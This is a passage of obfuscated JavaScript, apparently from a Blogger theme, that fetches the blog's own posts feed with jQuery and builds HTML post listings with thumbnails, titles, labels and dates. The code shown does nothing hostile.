-0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f